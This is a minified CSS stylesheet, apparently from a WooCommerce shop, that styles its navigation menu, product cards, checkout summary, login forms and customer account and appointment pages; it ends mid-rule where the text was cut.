.has_new{position:absolute;bottom:20px;left:auto;right:20px;-webkit-transform:none;transform:none;display:inline-block;text-align:center}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content .has_new:before{content:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content .has_new>span{background:#000;color:var(--NavMobileLinkBg);border-radius:12px;padding:3px 6px 2px;line-height:1;font-weight:600}}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a{font-size:13px;line-height:52px;padding:0 16px}@media screen and (min-width: 992px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a{padding:0 16px}}@media screen and (min-width: 992px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .quadmenu-item-type-panel{-webkit-box-flex:1;-ms-flex:1;flex:1}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column){margin-bottom:var(--spacingGeneral);white-space:nowrap}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(.quadmenu-item-type-column):not(.no_link):not(:last-child){margin-bottom:var(--spacingGeneral)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.view_all_link>a{text-transform:uppercase;font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em;font-size:.75rem}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul.owl-carousel{padding-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link.pickup_title>a,#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link.pickup_title,#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link.pickup_title:hover,#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link.pickup_title:focus{pointer-events:none !important;background:none !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link .pickup_title>a{border-bottom:none !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item>a{background:var(--NavMobileLinkBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.open>a.quadmenu-dropdown-toggle{background:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.quadmenu-dropdown:not(.open){height:60px !important;min-height:0px !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel .quadmenu-item-type-panel>li.quadmenu-item-type-panel{margin-bottom:24px}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel .quadmenu-product-cart{display:none !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.quadmenu-has-image-large{padding-left:1.5rem;padding-right:1.5rem}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item:not(.open)>a>.quadmenu-item-content>.quadmenu-caret:before{font-family:"oecicon" !important;content:"" !important;color:#000}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.icon-back>a>span.quadmenu-item-content{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.has_link_sm>a{background:var(--NavMobileLinkBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.quadmenu-has-link.icon-back:hover{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column){margin-bottom:0}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column):not(.no_link):not(:last-child){margin-bottom:0}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column):not(.no_link):not(.pickup_menu_content){display:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul.open-child{overflow-y:auto;height:auto}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul:not(.open-child)>li.quadmenu-item:not(.pickup_menu_content):not(.no_link):not(.quadmenu-item-type-column){display:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul:not(.open-child)>li.quadmenu-item:not(.pickup_menu_content):not(.no_link):not(.quadmenu-item-type-column).has_link_sm.link_all_item{display:block}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a.close_prvlevel{display:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children>a.quadmenu-dropdown-toggle+.quadmenu_btt{background:var(--NavMobileLinkBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children.open{position:absolute;z-index:3;top:0;min-height:100%;height:auto;width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children.open>a.quadmenu-dropdown-toggle:not(.close_prvlevel){height:auto}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.no_link).quadmenu-item.open>a.quadmenu-dropdown-toggle{background-color:var(--NavMobileBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.no_link).quadmenu-item.open>a.quadmenu-dropdown-toggle>.quadmenu-item-content>.quadmenu-caret:before{font-family:"oecicon" !important;content:"" !important;color:#000}}@media screen and (max-width: 479px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .mini-product__item.mini-product__series+.product_title{font-size:.75rem;line-height:1.15;margin-bottom:.25rem}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .mini-product__item.mini-product__series.heading.heading--small{margin-bottom:.25rem;font-size:2.66666vw}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .owl-stage{margin-left:calc(5px*-1);margin-right:calc(5px*-1)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .owl-stage>.quadmenu-item-type-panel{padding:0}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .owl-stage>.quadmenu-item-type-panel>li.quadmenu-item-type-panel{padding-left:5px;padding-right:5px}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .amount{font-size:.654rem}}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal{background:none}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu{border-top:none}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal ul.quadmenu-navbar-nav li.quadmenu-item:not(.no_link)>a{background-color:var(--NavMobileLinkBg)}}@media screen and (min-width: 992px){#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal{background-color:var(--NavMobileLinkBg);color:#000}}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel{padding-bottom:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel .owl-nav{display:none !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_itemimg__div .quadmenu-item-content{padding:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_iteminfo__div{padding-top:var(--spacingSmall)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_iteminfo__div>.quad_iteminfo__div{padding-top:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_iteminfo__div .mini-product__series{margin-bottom:.25rem}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel div.quadmenu-item-type-panel>li.quadmenu-item>a>.quadmenu-item-content{padding:0;height:auto}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .quadmenu-item-type-panel>li.quadmenu-item-object-product>a>.quadmenu-item-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>a{font-family:var(--fontPrimary)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item a.quadmenu-dropdown-toggle .quadmenu-item-content .quadmenu-caret:before{width:auto;height:auto;top:auto;margin:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu{top:auto;width:100%;background-color:var(--NavMobileBg);-webkit-transform:translateX(100%);transform:translateX(100%);overflow-y:auto;-webkit-overflow-scrolling:touch}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul.quadmenu-row{display:block !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul.quadmenu-row>li{max-width:100%;width:100%}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul.quadmenu-row>li.close_otherchild{display:none}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu .owl-carousel li.quadmenu-item.quadmenu-item-object-product .quadmenu-item-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(:last-child):not(:only-child):not(.pickup_title)>a{border-color:#e8e8e8}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(:last-child):not(:only-child).pickup_title>a{border:none !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content{padding:20px 24px;font-size:.875rem;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content>.quadmenu-caret{position:relative;-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1;padding:0;font-size:1rem}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.pickup_title>a>.quadmenu-item-content>.quadmenu-text{font-size:.75rem}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open>a .quadmenu-item-content>.quadmenu-text{padding-left:24px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open>a:not(.close_prvlevel)>.quadmenu-item-content>.quadmenu-caret{position:absolute;width:100%;background:none;left:0px;top:0px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-caret:before{text-align:left;padding-left:24px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open .quadmenu-dropdown-toggle{padding:0 !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open .quadmenu-dropdown-toggle .quadmenu-item-content{height:var(--NavHeightMobile);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open .quadmenu-dropdown-toggle .quadmenu-item-content .quadmenu-text{line-height:1 !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>.quadmenu-dropdown-menu{top:auto;width:100%;background-color:var(--NavMobileBg);-webkit-transform:translateX(0);transform:translateX(0)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>.quadmenu-dropdown-menu ul.open-child .icon-back{background-color:var(--NavMobileBg)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>a.close_prvlevel+.quadmenu-dropdown-menu{top:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>a.close_prvlevel+.quadmenu-dropdown-menu>.quadmenu-row>li,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>a.close_prvlevel+.quadmenu-dropdown-menu>.quadmenu-row>li>div{overflow-y:auto;height:auto}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(.open)>a{padding:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(.open)>a .quadmenu-item-content{line-height:1;height:var(--NavHeightMobile);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(.open):not(:last-child):not(:only-child):not(.pickup_title)>a{border-bottom:solid 1px #e8e8e8}}@media screen and (max-width: 767px){body{min-height:100vh;min-height:-webkit-fill-available}html{min-height:-webkit-fill-available}.personal-info__password-form{margin-bottom:1rem}.fgf-popup-gift-products-wrapper{max-height:100% !important;padding:15px}}.align_center{text-align:center}.p_en{font-family:var(--fontSecondary);letter-spacing:0;font-weight:400}.button{border:1px solid #000;background-color:#fff;color:#000;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.button:hover,.button:focus{background-color:#000;color:#fff}.button--primary{background-color:#000;color:#fff}.button--primary:hover,.button--primary:focus{color:#000;background-color:#fff}@media screen and (min-width: 768px){.button{display:inline-block;padding:.75rem 2.125rem;font-size:12px}.button.button--full{width:100%}}ol.list li+li{margin-top:.75rem}.c-product-item{position:relative}.c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSizeMobile);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSizeMobile)*1.6);max-width:100%;overflow:hidden;line-height:1.6}@media screen and (min-width: 768px){.c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSize);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSize)*1.6);max-width:100%;overflow:hidden;line-height:1.6}}.c-product-item--link_title .product_title{max-height:calc(var(--productCardTitleFontSizeMobile)*1.6*2);position:relative;display:block;word-break:break-all}@media screen and (min-width: 768px){.c-product-item--link_title .product_title{max-height:calc(var(--productCardTitleFontSize)*1.6*2);position:relative;display:block;word-break:break-all}}.c-product-item--link_title .product_title:after{background:-webkit-gradient(linear, right top, left top, color-stop(75%, var(--bodyBackgroundColor)), to(hsla(0, 0%, 100%, 0)));background:linear-gradient(270deg, var(--bodyBackgroundColor) 75%, hsla(0, 0%, 100%, 0) 100%);content:"...";bottom:calc(var(--productCardTitleFontSizeMobile)*1.6);height:calc(var(--productCardTitleFontSizeMobile)*1.6);padding-left:6.5px;position:absolute;right:0}@media screen and (min-width: 768px){.c-product-item--link_title .product_title:after{background:-webkit-gradient(linear, right top, left top, color-stop(75%, var(--bodyBackgroundColor)), to(hsla(0, 0%, 100%, 0)));background:linear-gradient(270deg, var(--bodyBackgroundColor) 75%, hsla(0, 0%, 100%, 0) 100%);content:"...";bottom:calc(var(--productCardTitleFontSize)*1.6);height:calc(var(--productCardTitleFontSize)*1.6);padding-left:6.5px;position:absolute;right:0}}.c-product-item .woocommerce-loop-product__title .mini-product__series{margin-bottom:.25rem;font-size:var(--productCardPriceFontSizeMobile)}@media screen and (min-width: 768px){.c-product-item .woocommerce-loop-product__title .mini-product__series{font-size:var(--productCardSeriesFontSize)}}.c-product-item .woocommerce-loop-product__title+.price{margin-bottom:var(--spacingSmall)}.c-product-item .product-image-wrapper{border:1px solid #efefef}.c-product-item .c-scroll-fade-in-block{background:#fff}.c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{position:relative}.c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link img{width:100%;mix-blend-mode:multiply;padding:0}.c-product-item .c-product-item_link{position:absolute;top:0;bottom:0;left:0;right:0;z-index:2;display:block}ul.products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}ul.products .product{text-align:left}ul.products .product ul.iconic-was-swatches{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex}ul.products .product ul.iconic-was-swatches .iconic-was-swatch{width:20px;padding:1px}ul.products .product ul.iconic-was-swatches .iconic-was-swatch:hover .iconic-was-swatch__text{opacity:0}ul.products .product ul.iconic-was-swatches .iconic-was-swatch__container{width:100% !important;height:100% !important}ul.products .product ul.iconic-was-swatches .more-colors{font-size:.75rem}ul.products .product .c-product-item .price{font-size:.8rem}ul.products .product .c-product-item_wrap_info{padding-bottom:2rem}ul.products .product .c-product-item .woocommerce-loop-product__title{margin-top:.75rem;margin-bottom:.15rem}@media screen and (min-width: 480px){ul.products .product .c-product-item .woocommerce-loop-product__title{margin-top:1rem}}ul.tabs{list-style:none;padding:0;margin:0;border-bottom:solid 1px #e8e8e8}ul.tabs>li{display:inline-block}ul.tabs>li>a{display:block;padding:12px 24px;line-height:1;font-weight:400;letter-spacing:1px;text-transform:uppercase;font-size:.85rem}ul.tabs>li>a>i{margin-right:10px}ul.tabs>li.active>a{border-bottom:1px solid #000}#closeRefinement{font-family:var(--fontPrimary)}.tinv-wishlist .yith-wcbm-badge{display:none}.woocommerce-cart .cart-collaterals .cross-sells{width:100%}.woocommerce-cart .cart-collaterals .cross-sells+.cart_totals{width:100%}.order-subtotal .price-amount .tax_label{display:none}.order__summary .checkout-mini-cart .minicart__product.cart_item{padding-bottom:12px}.order__summary .checkout-mini-cart .minicart__product.cart_item+.minicart__product.cart_item{padding-top:16px}@media screen and (min-width: 768px){.order__summary{padding:24px;border:solid 1px #e8e8e8}}.order__summary__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;letter-spacing:1px}.order__summary__row:not(:first-child){margin-top:20px}.order__summary__row .label{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;font-size:.75rem}.order__summary__row .value{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;font-size:.95rem;padding-left:5px;text-align:right;white-space:nowrap}.order__summary__row .bigger{font-size:1.25rem}.order__summary__contents{margin-top:11px;padding-top:24px;border-top:solid 1px #e8e8e8}.order__summary__totals{position:relative;margin-top:24px;padding-top:24px}.order__summary__descr{margin-top:20px;margin-bottom:0px}.qty{font-family:var(--fontPrimary)}.mini-product__item.product-purchase-note{font-size:.75rem;line-height:1.4}.order-status>[class*=icon-]:before{font-family:"wooicons";font-weight:normal;font-style:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.order-status>.icon-processing:before{content:""}.order-status>.icon-cancelled:before{content:""}.order-status>.icon-on-hold:before{content:""}.order-status>.icon-completed:before{content:""}.woocommerce-password-strength{font-size:.75rem;padding:10px 0}.woocommerce .woocommerce-form-login{float:none;max-width:100%}.woocommerce .auth__container .woocommerce-form-login{width:100%}.woocommerce-privacy-policy-text{font-size:.75rem;letter-spacing:1px}.woocommerce-privacy-policy-text p{font-size:inherit}.woocommerce-privacy-policy-text p:not(:last-child){margin-bottom:0}.woocommerce-account h2.heading--small{font-size:.75rem;font-family:var(--fontPrimary)}body.en .form__description{font-family:var(--fontSecondary)}body:not(.en) .form__description{font-weight:300}.auth__form{margin-top:40px}.icon--tick:after{content:"";display:inline-block;font-family:"gecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.control-label{display:inline-block;position:relative;padding-left:24px;font-size:12px;text-align:left;text-transform:uppercase;letter-spacing:1px}.control-label:before,.control-label:after{position:absolute;top:0;left:0;height:12px;width:12px;line-height:12px;text-align:center}.control-label:before{border:solid 1px #000;content:""}.control-label:after{opacity:0;visibility:hidden}.control-label.checkbox:after{left:1px;margin:0;font-size:6px}input.input-checkbox:checked+label.checkbox:after{opacity:1;visibility:visible}.woocommerce input[type=checkbox].input-control{position:absolute;opacity:0;display:block;height:auto;z-index:2}.auth__container .form-row{float:none}.form-row>.field-wrapper>input{float:none}.form-row>.form-row__label{color:inherit}.form-row>.form-row__label,.form-row .form-row__label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase}.woocommerce .woocommerce-form-login button,.woocommerce .woocommerce-form-register button{font-family:var(--fontBody);font-weight:500}body.en .woocommerce .woocommerce-form-login button,body.en .woocommerce .woocommerce-form-register button{font-family:var(--fontPrimary)}.woocommerce-form-login button[type=submit],.woocommerce-form-register button[type=submit],.woocommerce-form-coupon button[type=submit]{border:1px solid #000}.account__nav{margin-top:24px}.personal-info .row-dayofbirth{margin:0}.personal-info .row-dayofbirth>div{padding:0}.account__nav--landing .account__nav__link{display:block;padding:18px 0;border-top:1px solid #e8e8e8}.account__nav:not(.account__nav--landing) .account__nav__link{display:block;margin-bottom:14px}.account__nav:not(.account__nav--landing) .account__nav__link:not(:first-child){margin-top:14px}.account__nav:not(.account__nav--landing) .account__nav__link.is-active{font-weight:600}body:not(.en) .account__content,body:not(.en) a.remove.cta--underlined,body:not(.en) .account__sidebar .woocommerce-MyAccount-navigation-link>a,body:not(.en) .account__content button.apply-button{font-family:var(--fontBody)}body:not(.en) .account__sidebar .woocommerce-MyAccount-navigation-link,body:not(.en) .box__main__details .serif{font-family:var(--fontBody)}.account__sidebar .woocommerce-MyAccount-navigation-link{margin:0}.account__sidebar .woocommerce-MyAccount-navigation-link>a{display:block;padding:18px 0;border-top:1px solid #e8e8e8}.edit-account fieldset{border:none;padding:0;margin:0}.account__content button.apply-button{font-weight:500;font-size:.85rem}body.en .account__content button{font-family:var(--fontPrimary)}body:not(.en) .form_tips{font-weight:300}address{font-style:normal}.input-option--box{margin-top:24px;font-size:.75rem}.input-option--box__contents{margin:0;display:block;height:100%;padding:24px;border:solid 1px;letter-spacing:1px;line-height:1.25rem}.input-option--box__item.heading{margin-bottom:5px}.input-option--box__actions .cta{margin-top:10px}.input-option--box__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:24px}.input-option--box__actions .cta:not(:last-child){margin-right:24px}.account__heading,.account__content>.tinv-wishlist>.tinv-header{padding-bottom:24px;margin-bottom:24px;border-bottom:1px solid #e8e8e8}.account__content>.tinv-wishlist>.tinv-header>h2{line-height:1;letter-spacing:1px;text-transform:uppercase}.account__content>.tinv-wishlist>.tinv-header>h2{font-size:1.25rem}.myaccount-dashboard nav.account__nav .account__nav__link:not(.account__nav__logout):before{content:"";font-family:"oecicon";font-size:20px;margin-right:1rem;font-style:normal;line-height:inherit;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--edit-account:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--orders:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--edit-address:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--appointment:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--wishlist:before{content:""}.account__nav--landing .account__nav__link.account__nav__logout a{font-size:.85rem}.row-dayofbirth .selectbox__label{padding-right:25px;padding-left:15px}.parent-my-account .page-my-account .woocommerce-notice-wrapper{margin:0 auto;padding-left:.75rem;padding-right:.75rem}@media screen and (min-width: 1202px){.parent-my-account .page-my-account .woocommerce-notice-wrapper{width:83.333333%}}.parent-my-account .page-my-account .myaccount-dashboard .woocommerce-notice-wrapper{width:100%;padding:0}.parent-my-account .page-my-account #yith-wcwl-form .woocommerce-notice-wrapper{padding-left:0px;padding-right:0px}@media screen and (min-width: 1202px){.parent-my-account .page-my-account #yith-wcwl-form .woocommerce-notice-wrapper{width:100%}}.page_my-account--edit-address .form-header{margin:32px 0}.account__content .sub-text{margin-bottom:24px}.account__content .box-list .box,body #booked-profile-page .booked-profile-appt-list .appt-block.box.appointment_item{border:1px solid #e8e8e8;padding:24px;margin-bottom:24px;letter-spacing:1px;line-height:1.25rem}.box .box__main{display:-webkit-box;display:-ms-flexbox;display:flex}.box .box__main .box__main__details{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:1.5rem}.box .box__main .box__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.box__main .appointment__number,.box__main .order__number{margin-bottom:12px}.box__main__details p{margin:0}.box__main__details .label{min-width:90px;display:inline-block}.box__main__details .label,.box__main__details .value{font-weight:300}.box__main__details h3 .label,.box__main__details h3 .value{font-weight:600}.box__main__details .booked__date .label,.box__main__details .booked__date .value{font-weight:400}.box__main__details>p,.box__main__details>div{font-size:.95rem}.account__content .details__info_block p{margin:0}.appointment--details .appointment--details__info .appointment--details__number{margin-bottom:20px;width:100%}.appointment--details .appointment--details__info{border-bottom:1px solid #e8e8e8;margin-bottom:24px;padding-bottom:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.appointment--details__items .appointment__summary__contents:not(:last-child){padding-bottom:20px;border-bottom:1px solid #e8e8e8}.appointment--details__items .appointment__summary__contents:not(:first-child) 